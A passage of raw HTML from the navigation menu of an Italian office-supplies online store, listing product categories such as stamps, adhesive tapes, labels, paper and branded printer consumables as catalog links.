href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="children level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="children level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="children level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="children level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="children level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="children level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="children level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="children level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="children level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="children level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="children level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="children level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a 